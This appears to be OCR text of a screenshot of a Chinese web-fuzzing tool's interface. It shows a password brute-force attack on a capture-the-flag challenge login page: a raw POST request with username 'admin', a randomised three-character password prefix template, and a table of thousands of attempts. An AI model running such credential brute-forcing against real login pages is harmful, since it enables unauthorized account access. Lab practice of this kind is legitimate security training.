 配置
规则
序列
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数量限制 2000
响应体长度限制 5 M
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890
分享 导出 导入 同步配置 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /L000G1n.php HTTP/1.1
2 Host ? : 80-1928eb84-419c-4677-aed2-95d463eb673e.challenge.ctfplus.cn
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Origin: http://80-1928eb84-419c-4677-aed2-95d463eb673e.challenge.ctfplus.cn
5 Content-Type: application/x-www-form-urlencoded
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
8 Referer: http://80-1928eb84-419c-4677-aed2-95d463eb673e.challenge.ctfplus.cn/L000G1n.php
9 Cache-Control: max-age=0
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Accept-Encoding: gzip, deflate
12 Cookie: PHPSESSID=0a15706f4e635d869cdb8b1fb528d229
13 Content-Length auto : 64
14
插入标签 AI AI工具
15 username=admin&password={{randstr(3)}}%40chengxing&submit=%E7%99%BB%E5%BD%95
成功[8949] 失败[111] 仅匹配 提取响应数据 导出数据
响应数量超过2000，为避免前端渲染压力过大，这里将丢弃部分数据包进行展示，请点击查看全部查看所有数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
7041 POST 200 4266 57 ,Gfo
7042 POST 200 4266 64 ,qAa
7043 POST 200 4266 69 ,XFi
7044 POST 200 4266 62 ,Nkw
7045 POST 200 4266 72 ,Xro
7046 POST 200 4266 73 ,JYX
7047 POST 200 4266 63 ,lha
7048 POST 200 4266 64 ,QWT
7049 POST 200 4266 60 ,Phj
快速预览 请求 响应 提取数据 美化 渲染 编码